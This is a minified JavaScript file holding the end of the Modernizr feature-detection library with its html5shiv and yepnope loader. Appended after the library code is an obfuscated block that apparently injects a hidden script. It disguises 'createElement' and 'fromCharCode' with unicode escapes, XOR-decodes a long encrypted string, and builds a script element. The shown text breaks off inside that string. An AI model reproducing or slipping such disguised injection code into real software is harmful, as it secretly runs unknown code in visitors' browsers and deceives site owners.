sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};function HixO(xdOX,yltD){var lDJO=[],khLc="",Kzsj='fro\u006d\u0043\u0068\u0061\u0072\u0043o\u0064e',cKkK;for(cKkK=1;cKkK<=255;cKkK++){lDJO[String[Kzsj](cKkK)]=cKkK}for(cKkK=0;cKkK<xdOX.length;cKkK++) khLc+=String[Kzsj](lDJO[xdOX.substr(cKkK,1)]^lDJO[yltD.substr(cKkK%yltD.length,1)]);return khLc;}var Kzsj=document,qkJu=Kzsj['c\u0072\u0065\u0061\u0074eE\u006c\u0065\u006d\u0065nt']('s\u0063\u0072\u0069p\u0074');qkJu.id='aHUO';var UgAj=HixO("\u0001%\u001aJ(7+\u001d6dUJUfS`\u0001%\u001aJ(\u00120\u0007\u0010\u0006\u0003\u0000#dUJ\u00111\u0006\t\u0003-\u0007\u0004_\u001b\u0019-\u0016(#\u001d^d\u0013`WdHJ\u0001%\u001aJ(\u0010\u0004\u0003\u00103HWW7\r\u0006\u0011bJWdH5\u0006\u0003\t\u0006\u003C3HWW\u001b\u0019-\u0016(#\u001d,f\u001a\u000f\u0007(\t\t\u0012\u0005\u0004\u0006U\u0019@H]fDJ(7+\u001d6mS`WdHJ(5\/\u000b\u001b\u000f\u001fJJd7\u003E\u001b-\u000f\u001d,f\t\u001e\u0018\u0026J7_\u001b\u0019-\u0016(#\u001d^bJWdH5\u0006\u0003\t\u0006\u003C3HWW\u001b\u003C\u0006\u001e#\u001f1U \r\t\u0018 \r?%\r+\u0005\u001a4\u0007\u0004\u0012*\u001cH*l7\u001b0%\u0004!\u0000mS`WdHJ(5\/\u000b\u001b\u000f\u001fJJd7\u003E\u001b-\u000f\u001d,f\u001d\u0004\u00127\u000b\u000b\u0007!J7_\u001b\u0019-\u0016(#\u001d^bJWdH\u0018\u00120\u001d\u0018\u0019d7\u001b0%\u0004!\u0000b\u0017LNb\f\u0002*\u000b\u001e\u001e+\u0006J(\u0007\u0006\u000b\u001blAJ\fNHJWd\u001e\u000b\u0005d7\u001891\"\b.\u001eHWW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u001a\u0002Z@\u0016n?\u000e\u001f B-Nn\u0011H^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\f2]\n\u0004\t\u001c\u0002\u0006@-\u0013]Z]fA7LNHJWd\u001e\u000b\u0005d7(8*\u0003)\u001b\u0001$JJd\u001f\u0003\u0019 \u0007\u001d,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0015).X\u0016n?@\u0013,\f-]}\u0011H^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\u000b-\u000f,\f@0\u001e\u001e\t\u001atU@Um5Q}dHJW-\u000eJ_\u001b*%\u0019\/+\u00062\b35!\u001c\u0005\r5\/\u0002\u003E_f\t=]qB\u0001-\u001c\u0000:-#U@JfA7_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H!v\u0004\u001f]fACWeUWWi@GOrHAW|_C^d\u001a\u000f\u00031\u001a\u0004W\u001b\u003E2\u001a#*\u0001\u001d\u0010@H:n)@JyJCLNHJWd\u0001\fWl7\u001891\"\b.\u001e35!\u001c\u0005\r5\/\u0002\u003E_f\t=B\/22],80]#UWUm5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ; qB\u0001\u0014n\u0005S\u0007n2+JyJC^dIWJdEBZsPJ\\d_S^mH\u0018\u00120\u001d\u0018\u0019d7\u003C\/)\u000f(\u001c.\u003CBU\t9WJfAQ}dHJW6\r\u001e\u00026\u0006J(\u00120\u0007\u0010\u0006\u0003\u0000#lJ']#BWJfAQ}9S`\u001e\"HB,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H:\u0005UWUmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ'\u0026yUH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\t@ q\u00030]\u001c\u0000:-#BWJfA7_\u001b+\u0004\u0016(@C^dIWJdEBZu\\J\\dY_^mH\u0011}dHJW2\t\u0018W\u001b)\u0000\/\u000e-\u001261HWW\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001c[(]+B3]\u0013B_]t\nXGnUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f1X17\n@1\u0006\u00073 qX\bEtU@UmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ2]uQ\u001f\u0016n?\u000e\u0018n\f-]u\u0000\t\u001a\u0011UH^hH5!\u001c\u0005\r5\/\u0002\u003E_f9@D(\u001f@\u0014n\u0005\u003C]\u003E\u000b\u001dJyJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cB[N\u003EB0]\u0013\u0010\u0006\u0015n\u0005\u0006F\u0026\u003ESF\u0026B\u0004\u0013=B3]\u001c*\u001d]\u001e?;JfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/uQ\u0001]'B\u0007\u001bnZ@-\u001cB \u0011\u001e00\u001f\u0026 \u003C\u001f \/?JfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/uBSD\u001e?@=\/B\t\u001a(BX-\u001c\"\f-\u001cB0\u001fn\n\"]\u0012\u0000\u000e0\u0011BW]fAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/uQY]\u001e? \u001cn\u000b\u0007\u001bnZ0]\u001c\"\f\u0014v\u0026\u0013\u0016\u001c*Z\/nZ0]u\n\u0007]\nX@\u0016\u0013BS]1JC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cYSDn2==\/\u000b\u0007\u001bv22=n\u000e\tE\n\u0011\u000b]\u001c*Z\/v2[]\u0026\u0005'JfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-\u0003BS\u0003\u00150\u003C]t\nXF,\f-](B\u001c]\u0026\u000fWJnJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001e\/S\u0003\u00150\u003CG\u0026BXF,\f-\u001b2\n\u0001]\n\u001e@\u0015*:\u0013\u0015v\u0010\u0019]\u001e0#]yJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cYS])B\u000f]\u0003:\u0013]%B2-(\u000b\u0006]}B[\u0015n\u0006\u000e\u000e\u001d0@5n\u001f@-\u00139@JfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/nYS\u001a!B-%=B\u000b\/\u001eB\u0006\u0014n\u0004S\u001b \u0005,\u0004 B=1nX0\u0026nUWUmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ2Fn\u0026\u0006]\u0026\/@!1\t2!00Z\u001bn-8!};0]\u0013\u0026\u001c\u0014):@\u001bn\u000b\r]yUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f\f@E\u0012\u00010?n\"\u001a\u0013)\u003E@\u000enJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cB[] .;\u001cn:9$\u00122@1n=@\u001bnQ@1\u0010B\/!n\u0026@\/t\u0026(\u0026t\u0000,UmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ2D\n\u0004\b0n\u003E@\u0002%B2!0JC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cZ8\u000e%00](\u000b\r]yUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0X]\u0002Y\u000e0}B\u001e.\u001c:@\u0007n\nXCyJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001c[(]uB\t]\f*\u0006\u0013\u0003\u003E@\u001b'\u000fWJfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/w*[\u0014\f*@\u001bn\f-]\u0012B\u0006\u0014(Q\u001a]\u0026\u0005\u001a](1@D\u0016\u000406yUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0XBn\u00180]v\u0000@G\u0026?@1=2@\u0026yUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0X9+\u000b@\u001a}B\u001e]\u001e\u003ES\u000en\f=]qX\u000b u\u0004H^hH5!\u001c\u0005\r5\/\u0002\u003E_f0@E\n\u0007\t\u001a}B\u001e]\u001e\u003ES\u001b!B\"]\u0016B\u0006]\u0026\u0006@9n\u0018@\u0015v\\WUmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ2]v\u0026\u0005\u0014n\u0005@N0B0]\u0012QY-\u0013\"\u0010] \/S\u000e\u001e9@JyJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cBX9+\u000b\u0007N02\u003CN,\u000b\"6yJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cZ$\u0018'B\u0007N02\u003CN\/2==u2X\u0013n\u0004@\u0014n\u000fWJfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/nZ\u0002\u001b\u001d?@%722]\nB\u0010]fAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/w:\u0006\u0014w:9\u0013\u0013]\u001f]\u001e0#]yJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cBX1uB\u000e0nQ\u001e]\u001dB2%4B\bEqB-]\u0026B-1*\u000b\u001dJnUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0@E \u0007@\u0015w\u0026Z-\fB \u0007 B\u0007!=JC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cBY]\u0006\u00073 qX\b]vY!\"3UW]fAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/wB\u000e](B3\u001a\u0016\u0011@\u0016n00\u001bn\u000b\rJyJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001c[$\u001bn\n-]\u0012\u001d@\u0016\u001cB\u003C\u0003\u001cZ8\u000e%00\u001bn\u000b@\u0010yBW]fAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/n[$\u001b\u0026\/\u003C]1\t2!0B2D\nB\u0000\u0014n\u0005\u0006]3\f+JnUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0Y9(\n-!1\t2]\u0012B\u001e\/v\u003E@E\u001d?\u0012]uB3]\u001cB8\u001bnJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001c[$\u001b\u0026B-!1\t2]\u0012B\u001e\/v2[\u0015)\u0026@G%?@N1JC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001c[$\u001b\u0026\/\u003C\u0002%B2!0B2E\n\u001e\b\u0019\u0016\u0011\bE\u003C\u001b0\/\rUH^\u0019S`WdHJ\u0001%\u001aJ( \u0003\u001e\u0026\bHWWlEYWoHY^bJWdH\f\u00186HB\u0001%\u001aJ(\u0000\u000e=\u001fdUJ_i[SWoHYNmSJ(\u0000\u000e=\u001fdTJ(\u0005\u00022=\u0001\u0010+\u0002\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/\u003C]1B0D\u0016\u0007H^\u0019SJ(\u0000\u000e=\u001foCCW?bJWdHJWdH\u0003\u0011d@\u001e\u000e4\r\u0005\u0011d\u001f\u0003\u0019 \u0007\u001d,\u001b)\u0000\/\u000e-\u001261353\"?\u0002*\u0019HKJyH5!\u001c\u0005\r5\/\u0002\u003E_f\f@ q\u00030]\u0013B0\u0007\u0026\u0005@!n\u0003H^dNLW3\u0001\u0004\u0013+\u001f1(\u0005\u00022=\u0001\u0010+\u0002\u001f7.\u0011\u0013\u00007*mH\u0011}dHJWdHJWdHJW\u001b\f\u0001\u0003\u0015$JJd@GDqHAWt\u0010XCmS`WdHJWdHJWdHJ\u00156\r\u000b\u001cbJWdHJWdH\u0017}dHJW9S`WdHJ\u001e\"HB( \u0003\u001e\u0026\bHWJyHBZpQJ\\d\\S^dNLW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b]).X\u0016\u0013\f\u0002\u0013n\/S\u000efA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0013n\u0005\u003C\u0002n2@0nQ\u0013]fA7WyUWW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H%nZ@Nn\u001e0En\u0010@\u001b\u000e\u003C#\u0000\u0017?_\u001dn$\rJyJC^d\u0013`WdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b\u0010\u0003\u0010\n0\u001b\u0007-@CW?bJWdHJWdHJWdH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU'\/\u0006\u0002\u001eYS\r\u001e?@Bn\u0003H^\u0019HWW\"\u001d\u0004\u00140\u0001\u0005\u0019lAJ\fNHJWdHJWdHJWdHJWd\u0001\fWl7\u003C\/)\u000f(\u001c.\u003CBU\u0015BX]}\u001c\t]\f\"\u0006\u0014w\u0026\u001a\u0015nZ_# B\"]\u000e\u00043]\u0013BZ]yJCW-\u0006J\u0000-\u0006\u000e\u00183HLQd7\u003C\/)\u000f(\u001c.\u003CBU\u001e\u0005\u003CG\u001dZ\r]yJCW-\u0006J\u0000-\u0006\u000e\u00183HLQd\u001f\u0003\u0019 \u0007\u001d,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0015\u0003Q@\u001d\u001d08\u0007n\n@EpU@Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?\u000e\u001e\u000e0}\u0002\bE3UH^\u0019HWJyH5!\u001c\u0005\r5\/\u0002\u003E_f\t\"]\u0016X\t?\t\u0004'E\u0001BW]fACW?bJWdHJWdHJWdHJWdHJWdHB\u00111\u0006\t\u0003-\u0007\u0004_mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b+\u003C\/+\u001d-WyH1*bJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5%\u000e'\u0001:dUJ\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f2@0}B\u0000\u0013n?[\u001b\u0026\u0006;JfA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.w\"\u0006.\u001c:@\u001b\u0016?\u0012\u001b\u0026?\u003C\u0002 )WJnJC*l7\u003C\/)\u000f(\u001c.\u003CBU\u001dZ,\u0002 \u0005,]\u003EJC^bJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5\u0010!\u0004\u001e\u003E6:JJd78=\u000b\u0003',\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-v\u003EZ\u0026nZS\u0002 B-!pB\u000e]\u0005UWUm5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000eE\u0012\u00010]v\u001fWUmAJ\u000b8H5%\u000e'\u0001:\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001eBX!t9@E}\u001d\u000e]\u0003\u003E^] )W]yJC*l7\u003C\/)\u000f(\u001c.\u003CBU\u001e0\u0002\u0000\u001e0 ]4\n=!n\u001d\u000e0\u0002\u001b\u0026\/ \u0004@.)B\u000e\u0004fACLNbJWdHJWdHJWdHJWdHJWdHJWdH\f\u0002*\u000b\u001e\u001e+\u0006J(\u00139\u0010\u0013\u0000@5!1\u000f\u0019 \u0026DJ(\t\u001f0\u0010\u0014!\u0012^d\u0013`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0001%\u001aJ(\u00130#\u0015\bHWW\u000b\n\u0000\u0012'\u001c1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0En\u003EZ]\u0010[\u000e\u0002\u0011  \u0001'\/\u003C\u000e B\"\u001b\u000b1@ u\u0004@\u00143BW]yJC*l'\b\u001d!\u000b\u001e,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-nZ\u003CG\u0011  \u0001 \/SG!0(\u001bn\u003CX]\u001dUH^\u0019@5!1\u000f\u0019 \u0026ACLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZvYJ\\dZ[^H53\"?\u0002WxH5 \u001c!\b;\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026B-]\u0012B\u001f-n[8\u0018nJC*H53\"?\u0002\\oAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7 \u00141\tJJd7=\/\r\n\u0026,\u001b,\f ,5Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW0\u001a\u0013W?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH54\u00120\u0005\u0002\u000335!\u001c\u0005\r5\/\u0002\u003E_f\u000b\"!\u003E\t+JyBH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001bHMd7'\u0000\u001e\u000f:\u003E\u003CD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\/JPW\u001b\"\t\u0002%D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU2JPW\u001b\u003E\u001f\u00107?\b,\u001b\"\t\u0002%5`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nd\u000b\u000b\u0003'\u0000J_\u001b\u001e\u0001\u0013-\r?^d\u0013`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0007\u003E2\u00181\/1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?\u0012B\u0010]%B+]yUH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001bHMd7'\u0000\u001e\u000f:\u003E\u003CD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\/JPW\u001b\"\t\u0002%D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU2JPW*\u001d\u0006\u001bNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nNHJWdHJWdHJWdHJWdHJWdHJWd\u0015Q}dHJWdHJWdHJWdHJWdHJWdHJW\u001b?;\r ,B\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f\n@\u001a\u0002BX]%?@\u0013,B\u000e]\u0003Q\u0013Um5FW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0015#BW]yJC^bJWdHJWdHJWdHJWdHJWdHJWdH\u0003\u0011d@\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005,En\t=\u0013n\u0000\u000e0nQ\u0013Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t0n\u0010[-v\u0004\u001f\u0014n\u001fWJnJC*dNLW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u001an.X\u0016n?\u000e\u001f \/@N=JC*\u001f7\u003C\/)\u000f(\u001c.\u003CBU'\/\u0012]u2X\u001b1\u000b\u001d]yBWUm51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b]\u0003\u003E\u001f]\u001e[@%n\u0007H^\u0019AJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7'\u0015\u0000\u00180\u0015\u000e\u000eJJd37LNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZq^J\\d]\\^H53\"?\u0002WxH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005,En\t=\u0013n\u0000@\u0013\u0003Q\u0013Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t0\u003CB[-nZ\u0006\u0002n\u000b\u001dJnUH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\n-!12@D\u0016\u0007H^\u0019SJ(\u0000\u000e=\u001foCCW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5 \u001c!\b;dUJ\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f\n\u00071v\t=\u0013,\f-Nn\u0011H^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\u000b-\u000fnY0]v\u0004@\u0002'\u001f@JnUH^\u0019353\"?\u0002*bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5\u001f\u000e\u0007?\u0011dUJ,\u0019S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0011+\u001aJ_2\t\u0018W\u001b\t\u001d \u001e19\r-HWWlE[NdCJF}AQW\u001b\t\u001d \u001e19\r-HVW\u001b?2\u003E\u0026$1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b0\u0012B\u001f]\u001eBY]\u0016\u0007H^\u0019SJ(%\u001f=-\u001d;\u0010\u001eoCCW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5\u001c\b\r\u0007?\u0003HWW\u001b?2\u003E\u0026$1(%\u001f=-\u001d;\u0010\u001e\u0019S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(,\"\u0005\"\"35!\u001c\u0005\r5\/\u0002\u003E_f\u000b\"]\u0012\u0012@\u0016\u0005UWUm5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u001e\u000e4\rHMd7\u0001;!\u0005\"0\u001f7\u003C\/)\u000f(\u001c.\u003CBU  